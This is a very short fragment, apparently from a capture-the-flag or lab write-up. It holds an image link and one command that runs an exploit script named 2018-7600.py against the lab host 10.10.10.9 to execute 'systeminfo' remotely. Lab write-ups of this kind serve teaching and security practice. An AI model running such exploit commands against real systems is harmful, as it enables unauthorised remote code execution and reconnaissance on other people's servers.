 β python3 2018-7600.py http://10.10.10.9/ -c "systeminfo"